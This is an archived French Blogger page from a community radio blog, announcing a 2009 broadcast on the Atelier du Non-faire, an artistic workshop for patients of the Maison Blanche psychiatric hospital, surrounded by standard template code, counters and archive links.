

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aubervilliers-radio.blogspot.com/2009/05/le-non-faire-en-acte.html
body_size: 10053
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://aubervilliers-radio.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://aubervilliers-radio.blogspot.com/2009/05/le-non-faire-en-acte.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="aubervilliers-radio (arfm) - Atom" href="https://aubervilliers-radio.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="aubervilliers-radio (arfm) - RSS" href="https://aubervilliers-radio.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="aubervilliers-radio (arfm) - Atom" href="https://www.blogger.com/feeds/3792602269923783843/posts/default" />

<link rel="alternate" type="application/atom+xml" title="aubervilliers-radio (arfm) - Atom" href="https://aubervilliers-radio.blogspot.com/feeds/6015613848751387127/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://aubervilliers-radio.blogspot.com/2009/05/le-non-faire-en-acte.html' property='og:url'/>
<meta content='Le non-faire en acte :' property='og:title'/>
<meta content='le  Non-faire  en actes :  l&#39;Atelier  jeudi  7 mai à 17h (rediff mercredi 13 mai à 10h) dans l&#39;Intempestive , sur Fréquence Paris Plurielle ...' property='og:description'/>
<title>aubervilliers-radio (arfm): Le non-faire en acte :</title>
<style id='page-skin-1' type='text/css'><!--
/*
* Blogger Template Style
*
* Sand Dollar
* by Jason Sutter
* Updated by Blogger Team
*/
body {
margin:0px;
padding:0px;
background:#ffffcc;
color:#ffffcc;
font-size: small;
}
#outer-wrapper {
font:normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-Serif;
}
a {
color:#DE7008;
}
a:hover {
color:#9E5205;
}
a img {
border-width: 0;
}
#content-wrapper {
padding-top: 0;
padding-right: 1em;
padding-bottom: 0;
padding-left: 1em;
}
@media all  {
div#main {
float:right;
width:66%;
padding-top:30px;
padding-right:0;
padding-bottom:10px;
padding-left:1em;
border-left:dotted 1px #e0ad12;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
div#sidebar {
margin-top:20px;
margin-right:0px;
margin-bottom:0px;
margin-left:0;
padding:0px;
text-align:left;
float: left;
width: 31%;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
}
@media handheld  {
div#main {
float:none;
width:90%;
}
div#sidebar {
padding-top:30px;
padding-right:7%;
padding-bottom:10px;
padding-left:3%;
}
}
#header {
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
margin-top:0px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
border-bottom:dotted 1px #e0ad12;
background:#F5E39e;
}
h1 a:link  {
text-decoration:none;
color:#ffff66
}
h1 a:visited  {
text-decoration:none;
color:#ffff66
}
h1,h2,h3 {
margin: 0;
}
h1 {
padding-top:25px;
padding-right:0px;
padding-bottom:10px;
padding-left:5%;
color:#ffff66;
background:#C94093;
font:normal bold 300% Verdana,Sans-Serif;
letter-spacing:-2px;
}
h3.post-title {
color:#9E5205;
font:normal bold 160% Verdana,Sans-Serif;
letter-spacing:-1px;
}
h3.post-title a,
h3.post-title a:visited {
color: #9E5205;
}
h2.date-header  {
margin-top:10px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
color:#777777;
font: normal bold 105% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
h4 {
color:#aa0033;
}
#sidebar h2 {
color:#B8A80D;
margin:0px;
padding:0px;
font:normal bold 150% Verdana,Sans-serif;
}
#sidebar .widget {
margin-top:0px;
margin-right:0px;
margin-bottom:33px;
margin-left:0px;
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
font-size:95%;
}
#sidebar ul {
list-style-type:none;
padding-left: 0;
margin-top: 0;
}
#sidebar li {
margin-top:0px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
list-style-type:none;
font-size:95%;
}
.description {
padding:0px;
margin-top:7px;
margin-right:12%;
margin-bottom:7px;
margin-left:5%;
color:#9E5205;
background:transparent;
font:bold 100% Verdana,Sans-Serif;
}
.post {
margin-top:0px;
margin-right:0px;
margin-bottom:30px;
margin-left:0px;
}
.post strong {
color:#ffffcc;
font-weight:bold;
}
pre,code {
color:#999999;
}
strike {
color:#999999;
}
.post-footer  {
padding:0px;
margin:0px;
color:#444444;
font-size:80%;
}
.post-footer a {
border:none;
color:#968a0a;
text-decoration:none;
}
.post-footer a:hover {
text-decoration:underline;
}
#comments {
padding:0px;
font-size:110%;
font-weight:bold;
}
.comment-author {
margin-top: 10px;
}
.comment-body {
font-size:100%;
font-weight:normal;
color:black;
}
.comment-footer {
padding-bottom:20px;
color:#444444;
font-size:80%;
font-weight:normal;
display:inline;
margin-right:10px
}
.deleted-comment  {
font-style:italic;
color:gray;
}
.comment-link  {
margin-left:.6em;
}
.profile-textblock {
clear: both;
margin-left: 0;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 2px solid #C94093;
}
#sidebar a:link  {
color:#999999;
text-decoration:none;
}
#sidebar a:active  {
color:#ff0000;
text-decoration:none;
}
#sidebar a:visited  {
color:sidebarlinkcolor;
text-decoration:none;
}
#sidebar a:hover {
color:#B8A80D;
text-decoration:none;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.clear {
clear: both;
}
.widget-content {
margin-top: 0.5em;
}
/** Tweaks for layout editor preview */
body#layout #outer-wrapper {
margin-top: 0;
}
body#layout #main,
body#layout #sidebar {
margin-top: 10px;
padding-top: 0;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3792602269923783843&amp;zx=c932729a-b23e-4f38-bd83-4bebea9f6afd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3792602269923783843&amp;zx=c932729a-b23e-4f38-bd83-4bebea9f6afd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3792602269923783843?po\x3d6015613848751387127\x26origin\x3dhttps://aubervilliers-radio.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8unm_ibfpr7Jrb6PkP2cu6F33wwRRid1fz2bzVGl-_FhUHopxYHU4ak42FsoEcnCtE4T-ncuWjh_eY2XRFgD73Mp5vaU3f1pYfialqHLVp2sAkZl3TFFsqWQDg9gZdpDCUE1JimQP7Hxo/s1600-r/00.jpg"); background-position: left; width: 1152px; min-height: 314px; _height: 314px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://aubervilliers-radio.blogspot.com/'>
aubervilliers-radio (arfm)
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>mix carte postale sonore Massy</h2>
<div class='widget-content'>
<object type="application/x-shockwave-flash" data="http://www.archive-host.com/dewplayer2.swf?mp3=http://www.archive-host.com/files/1088785/c8831d4a3b5d1c929435572b477ba387aa37325c/carte_postale_sonore_Massy_4.mp3&autostart=1&autoreplay=1&showtime=1" width="200" height="20"><param name="movie" value="//www.archive-host.com/dewplayer2.swf?mp3=http://www.archive-host.com/files/1088785/c8831d4a3b5d1c929435572b477ba387aa37325c/carte_postale_sonore_Massy_4.mp3&amp;autostart=1&amp;autoreplay=1&amp;showtime=1"></object>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span style="color: rgb(102, 0, 0);"><strong>... émission sur Fréquence Paris Plurielle 106.3 - les 1er et 3e vendredis du mois, de 16 h 30 à 18 h 00...</strong></span><br/><script type="text/javascript"><br/><br/>  var _gaq = _gaq || [];<br/>  _gaq.push(['_setAccount', 'UA-20139057-1']);<br/>  _gaq.push(['_trackPageview']);<br/><br/>  (function() {<br/>    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;<br/>    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';<br/>    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);<br/>  })();<br/><br/></script><br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>mercredi 6 mai 2009</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3792602269923783843' itemprop='blogId'/>
<meta content='6015613848751387127' itemprop='postId'/>
<a name='6015613848751387127'></a>
<h3 class='post-title entry-title' itemprop='name'>
Le non-faire en acte :
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6015613848751387127' itemprop='description articleBody'>
<span style="font-size:130%;color:#993300;"></span><br /><span style="font-size:130%;color:#993300;">le<span style="color:#ff0000;"> Non-faire</span> en actes :</span><br /><span style="font-size:130%;color:#993300;"></span><br /><span style="font-size:130%;color:#993300;"> l'Atelier  jeudi  7 mai à 17h (rediff mercredi 13 mai à 10h) dans <span style="color:#990000;">l'Intempestive</span>, sur <span style="color:#ff6600;">Fréquence Paris Plurielle</span>, c'est le <span style="color:#ff0000;">Non-faire en actes</span>, 1ère partie : </span><br /><span style="font-size:130%;color:#993300;">le Non-faire, ce fut, à partir de 1983, un atelier decréation artistique au sein du Pavillon 53 de l'hôpital psychiatrique de MaisonBlanche : Christian Sabas, infirmier psychiatrique, en était l'initiateur; on y peignait, on y écrivait, on y jouait de la musique, on y inventaitun nouveau rapport à l'autre - jusqu'à ce jour de 2005 où la relocalisation de l'hôpital se décida, de tout l'hôpital sauf du Pavillon53 ; mais le Non-faire ne s'est pas interrompu pour autant : entretien avec Ismaïl, Christian, Eric et Cyrille, avec des extraits du 11ème Symposium de l'Atelier du Non-faire (intervention de San Grédor,improvisation au piano de Fabrice Foster, lecture de Cécile Morel) et dulivre L'Atelier du Non-faireon parle de la création de l'Atelier du Non-faire ; on parle de ce que Non-faire veut dire ; on parle de la manière dont les patient-e-s sontperçu-e-s et traité-e-s par l'asile ; on parle de ce que c'est, &#171; soigner&#187; ; on parle de la créativité de ceux qu&#146;on relègue comme &#171; malades &#187; ; onparle de la classification systématique &#171; art brut &#187; de tout ce qui estcréé dans une enceinte psychiatrique, et de la nécessité pour les artistes du Non-faire de se réapproprier leurs oeuvres ; on parle des perspectives de l'Atelier après la délocalisation de l'hôpital ; on parle des projets en commun, où la &#171; folie &#187; n'existe pas, juste la vie, l'envie de rire et d'être bien</span><br /><span style="font-size:130%;color:#993300;"></span><br /><span style="font-size:130%;color:#993300;">Pour écouter l'émission en direct, c'est sur FPP 106.3 MHz en région parisienne ou sur  </span><a href="http://www.rfpp.net,/" target="www.rfpp.net,"><span style="font-size:130%;color:#993300;">www.rfpp.net</span></a> <span style="font-size:130%;color:#993300;"> et pour retrouver bientôt l'enregistrement ainsi qu'uneprésentation plus complète avec images, c'est sur </span><a href="http://www.intempestive.net/spip.php?article38" target="http://www.intempestive.net/spip.php?article38"><span style="font-size:130%;color:#993300;">http://www.intempestive.net/spip.php?article38</span></a><span style="font-size:130%;color:#993300;"></span><br /><span style="font-size:130%;color:#993300;"></span><br /><span style="font-size:130%;color:#993300;">le jeudi 21 mai, 2ème partie : on parle du Gem (Groupe d'entraidemutuelle) des Amis de l'Atelier du Non-faire :</span><a href="http://www.intempestive.net/spip.php?article41" target="http://www.intempestive.net/spip.php?article41"><span style="font-size:130%;color:#993300;">http://www.intempestive.net/spip.php?article41</span></a><span style="font-size:130%;color:#993300;">--</span><a href="http://www.intempestive.net/" target="www.intempestive.net"><span style="font-size:130%;color:#993300;">www.intempestive.net</span></a><span style="font-size:130%;color:#993300;">--</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01723617195027168203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01723617195027168203' rel='author' title='author profile'>
<span itemprop='name'>aubervilliers-radio</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://aubervilliers-radio.blogspot.com/2009/05/le-non-faire-en-acte.html' itemprop='url'/>
<a class='timestamp-link' href='https://aubervilliers-radio.blogspot.com/2009/05/le-non-faire-en-acte.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2009-05-06T14:10:00+02:00'>14:10</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3792602269923783843/6015613848751387127' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1713059318'>
<a href='https://www.blogger.com/post-edit.g?blogID=3792602269923783843&postID=6015613848751387127&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=6015613848751387127&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=6015613848751387127&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=6015613848751387127&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=6015613848751387127&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=6015613848751387127&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3792602269923783843/6015613848751387127' onclick=''>Enregistrer un commentaire</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://aubervilliers-radio.blogspot.com/2009/05/radios-en-lutte.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://aubervilliers-radio.blogspot.com/2009/05/emission-resf-sur-fpp.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://aubervilliers-radio.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://aubervilliers-radio.blogspot.com/feeds/6015613848751387127/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>visiteurs :</h2>
<div class='widget-content'>
<script src="//www.abcompteur.com/cpt/?code=6/55/9071/0/1&amp;ID=437530" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='<object type="application/x-shockwave-flash" data="http://www.archive-host.com/dewplayer2.swf?mp3=http://sd-1.archive-host.com/membres/playlist/137421995748945771/render_mix_conf_rrom_raccourcit192Kbps.mp3&autostart=1&autoreplay=1&showtime=1" width="200" height="20"><param name="movie" value="http://www.archive-host.com/dewplayer2.swf?mp3=http://sd-1.archive-host.com/membres/playlist/137421995748945771/render_mix_conf_rrom_raccourcit192Kbps.mp3&autostart=1&autoreplay=1&showtime=1" /></object>'>
<img alt='' height='150' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyp04fnB51HqfVWPhJvUV3qcyyq0ifYRXFqyT7lIzbPMWiMpK1ZGS3q6zpq4hQhMsMv0wfqqQG1QlKUbjTGtGZIfgB9GO5EBLGxR5tBTplpp6lnA5CK2ZsfVyoStmpqmKxO2-0M6aSJHaX/s150/arto02-02-09_1904.jpg' width='112'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<div class='widget-content'>
<script src="//www.abcompteur.com/live/?code=1/104/818/7/1&amp;ID=303280" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript><script>var compteurcc_adultvar = "0"<script src="http://www.abcompteur.com/live/?code=1/104/818/7/1&ID=303280" type=""><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript><br/></script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList7'>
<h2>Ecoutez les émissions archivées...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aubervilliers-radio-arfm.blogspot.com/2009/01/archives.html'>Télécharger les dernières émissions</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Sinon, écoutez FPP en direct</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.rfpp.net/spip.php?rubrique1'>ici-même !</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>AR.fm...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aubervilliers-radio-arfm.blogspot.com/2007/09/asso.html'>...c'est quoi ?</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>AR.fm en images</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aubervilliers-radio.blogspot.com/2008/02/arfm-en-studio_04.html'>(vidéo ici)</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='112' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdGkBOp-eQCpm3acokBR-Bdi9UH2Tcv7yEAsbgS7D-1b6hWa6O_0yow2qKneCBT6nhv7MxZPRnpxy-7rkVcgjDCNrWmnMMkQF0Aozn5l_Ee6g3sTw6_TFzILnBFY1axSNEEP-MwHf6fs4L/s150/DSC01475.JPG' width='150'/>
<br/>
<span class='caption'>les ateliers en studio Fpp</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='97' id='Image5_img' src='//2.bp.blogspot.com/_UVugG_EXmNI/S8WYB3Ubs0I/AAAAAAAAAcU/Q2cUg9fDEeo/S150/auber+crepuscule.jpg' width='146'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<img alt='' height='111' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv69q6-irGxe_nSpTDcCSRK7zOfDFUpaEy6WxnayOMPH2M1JZGrdzMfPZX1Jp9iWJxXG2wS2mXixgm0lRGKvD9mJJwp0luJTgU0IP2m-VU28pd3s9xhNeNBeLzD59gIzgTuJHO8G-40iTv/s150/PICT4641.JPG' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='113' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4NubK4_A2s-PynCGBs0ha4dAuagHcCF0z4B-nrvdGAeQGZDQdq4lQLDnIWXVg1Tf1lvos0xaea_gMwoYSh5YmNO79Qt0sHDqfab8mJKyoUORJkFN_y30mHQhMsVvddmoK5uoVhFSutrIX/s150/DSC02086.JPG' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='111' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG5LCcv5MqhyphenhyphenxGFb-J-hpZZhjFiwbxc8_99uGv5bvjdIvRvTSDWtkAkUbWLL4-8dG0IE3ixKZnt8WciJhKi1qO7lZ7qaL8tBKLrO7WHNE-jOywtAqmaA1deX3ApNWtVpNN9b6LwFtjOS89/s150/PICT4834.JPG' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2012/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
